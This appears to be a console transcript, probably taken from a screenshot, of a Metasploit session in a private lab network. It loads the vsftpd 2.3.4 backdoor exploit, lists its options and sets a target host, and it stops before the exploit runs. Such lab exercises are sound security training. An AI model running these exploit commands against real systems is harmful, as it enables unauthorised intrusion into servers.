 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:h
ost:port][...]
RHOSTS yes The target host(s), see https://docs.metasploi
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 10.0.2.4
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => 10.0.2.4